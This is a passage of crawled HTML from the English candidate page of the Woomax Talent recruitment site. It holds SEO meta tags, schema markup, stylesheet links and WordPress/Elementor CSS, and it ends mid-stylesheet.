

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://woomaxsl.com/en/candidate/
body_size: 46101
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" href="https://woomaxsl.com/candidato/" hreflang="es" />
<link rel="alternate" href="https://woomaxsl.com/en/candidate/" hreflang="en" />
<link rel="alternate" href="https://woomaxsl.com/fr/candidat/" hreflang="fr" />

	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Find the Best Job Offers Just for You | Woomax Talent</title>
	<meta name="description" content="At Woomax Talent we offer a team of professionals ready to help you find a job that suits your profile. Apply here! 📝🚀" />
	<link rel="canonical" href="https://woomaxsl.com/en/candidate/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:locale:alternate" content="es_LA" />
	<meta property="og:locale:alternate" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Find the Best Job Offers Just for You | Woomax Talent" />
	<meta property="og:description" content="At Woomax Talent we offer a team of professionals ready to help you find a job that suits your profile. Apply here! 📝🚀" />
	<meta property="og:url" content="https://woomaxsl.com/en/candidate/" />
	<meta property="og:site_name" content="Woomax" />
	<meta property="article:modified_time" content="2023-03-20T14:13:27+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://woomaxsl.com/en/candidate/","url":"https://woomaxsl.com/en/candidate/","name":"Find the Best Job Offers Just for You | Woomax Talent","isPartOf":{"@id":"https://woomaxsl.com/en/home/#website"},"datePublished":"2022-12-12T16:25:49+00:00","dateModified":"2023-03-20T14:13:27+00:00","description":"At Woomax Talent we offer a team of professionals ready to help you find a job that suits your profile. Apply here! 📝🚀","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://woomaxsl.com/en/candidate/"]}]},{"@type":"WebSite","@id":"https://woomaxsl.com/en/home/#website","url":"https://woomaxsl.com/en/home/","name":"Woomax","description":"Just another WordPress site","publisher":{"@id":"https://woomaxsl.com/en/home/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://woomaxsl.com/en/home/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://woomaxsl.com/en/home/#organization","name":"Woomax","url":"https://woomaxsl.com/en/home/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://woomaxsl.com/en/home/#/schema/logo/image/","url":"https://woomaxsl.com/wp-content/uploads/2022/09/logo.svg","contentUrl":"https://woomaxsl.com/wp-content/uploads/2022/09/logo.svg","width":134,"height":22,"caption":"Woomax"},"image":{"@id":"https://woomaxsl.com/en/home/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Woomax &raquo; Feed" href="https://woomaxsl.com/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Woomax &raquo; Comments Feed" href="https://woomaxsl.com/en/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://woomaxsl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwoomaxsl.com%2Fen%2Fcandidate%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://woomaxsl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwoomaxsl.com%2Fen%2Fcandidate%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://woomaxsl.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://woomaxsl.com/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.0.6.1' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://woomaxsl.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.2' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://woomaxsl.com/wp-content/themes/hello-elementor/style.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://woomaxsl.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://woomaxsl.com/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.6.7' media='all' />
<link rel='stylesheet' id='jet-elements-skin-css' href='https://woomaxsl.com/wp-content/plugins/jet-elements/assets/css/jet-elements-skin.css?ver=2.6.7' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://woomaxsl.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://woomaxsl.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.7.6' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-7{--e-global-color-primary:#683AAF;--e-global-color-secondary:#3B2372;--e-global-color-text:#212529;--e-global-color-accent:#3B2372;--e-global-color-310b679:#522F91;--e-global-color-3b851e0:#FEDD91;--e-global-color-5fbc09d:#FFC866;--e-global-typography-primary-font-family:"Kiro";--e-global-typography-primary-font-size:75px;--e-global-typography-primary-font-weight:800;--e-global-typography-primary-line-height:75px;--e-global-typography-secondary-font-family:"Kiro";--e-global-typography-secondary-font-size:40px;--e-global-typography-secondary-font-weight:700;--e-global-typography-secondary-line-height:48px;--e-global-typography-text-font-family:"Din Pro";--e-global-typography-text-font-size:20px;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:28px;--e-global-typography-accent-font-family:"Kiro";--e-global-typography-accent-font-size:16px;--e-global-typography-accent-font-weight:800;--e-global-typography-accent-line-height:32px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-container{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-7 e-page-transition{background-color:#FFBC7D;}.site-header{padding-right:0px;padding-left:0px;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-container{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-container{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Kiro';
	font-style: normal;
	font-weight: 800;
	font-display: auto;
	src: url('https://woomaxsl.com/wp-content/uploads/2022/09/kiro_extra_bold-webfont.woff2') format('woff2'),
		url('https://woomaxsl.com/wp-content/uploads/2022/09/kiro_extra_bold-webfont.woff') format('woff');
}
@font-face {
	font-family: 'Kiro';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('https://woomaxsl.com/wp-content/uploads/2022/09/kiro_bold-webfont.woff2') format('woff2'),
		url('https://woomaxsl.com/wp-content/uploads/2022/09/kiro_bold-webfont.woff') format('woff');
}
@font-face {
	font-family: 'Kiro';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://woomaxsl.com/wp-content/uploads/2022/09/kiro_regular-webfont.woff2') format('woff2'),
		url('https://woomaxsl.com/wp-content/uploads/2022/09/kiro_regular-webfont.woff') format('woff');
}
@font-face {
	font-family: 'Kiro';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://woomaxsl.com/wp-content/uploads/2022/09/kiro_light-webfont.woff2') format('woff2'),
		url('https://woomaxsl.com/wp-content/uploads/2022/09/kiro_light-webfont.woff') format('woff');
}
@font-face {
	font-family: 'Kiro';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://woomaxsl.com/wp-content/uploads/2022/09/kiro_extra_light-webfont.woff2') format('woff2'),
		url('https://woomaxsl.com/wp-content/uploads/2022/09/kiro_extra_light-webfont.woff') format('woff');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Din Pro';
	font-style: normal;
	font-weight: 800;
	font-display: auto;
	src: url('https://woomaxsl.com/wp-content/uploads/2022/09/dinpro_black-webfont.woff2') format('woff2'),
		url('https://woomaxsl.com/wp-content/uploads/2022/09/dinpro_black-webfont.woff') format('woff');
}
@font-face {
	font-family: 'Din Pro';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('https://woomaxsl.com/wp-content/uploads/2022/09/dinpro_bold-webfont.woff2') format('woff2'),
		url('https://woomaxsl.com/wp-content/uploads/2022/09/dinpro_bold-webfont.woff') format('woff');
}
@font-face {
	font-family: 'Din Pro';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://woomaxsl.com/wp-content/uploads/2022/09/dinpro_medium-webfont.woff2') format('woff2'),
		url('https://woomaxsl.com/wp-content/uploads/2022/09/dinpro_medium-webfont.woff') format('woff');
}
@font-face {
	font-family: 'Din Pro';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://woomaxsl.com/wp-content/uploads/2022/09/dinpro-light-webfont.woff2') format('woff2'),
		url('https://woomaxsl.com/wp-content/uploads/2022/09/dinpro-light-webfont.woff') format('woff');
}
@font-face {
	font-family: 'Din Pro';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://woomaxsl.com/wp-content/uploads/2022/09/dinpro-regular-webfont.woff2') format('woff2'),
		url('https://woomaxsl.com/wp-content/uploads/2022/09/dinpro-regular-webfont.woff') format('woff');
}
/* End Custom Fonts CSS */
.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );background-color:var( --e-global-color-accent );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-widget-image-box .elementor-image-box-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-image-box .elementor-image-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-star-rating .elementor-star-rating__title{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-counter .elementor-counter-number-wrapper{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-counter .elementor-counter-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:var( --e-global-color-primary );}.elementor-widget-progress .elementor-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-testimonial .elementor-testimonial-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-testimonial .elementor-testimonial-name{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-testimonial .elementor-testimonial-job{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-tabs .elementor-tab-title, .elementor-widget-tabs .elementor-tab-title a{color:var( --e-global-color-primary );}.elementor-widget-tabs .elementor-tab-title.elementor-active,
					 .elementor-widget-tabs .elementor-tab-title.elementor-active a{color:var( --e-global-color-accent );}.elementor-widget-tabs .elementor-tab-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-tabs .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title{color:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-accordion-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title{color:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon svg{fill:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-accordion-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( 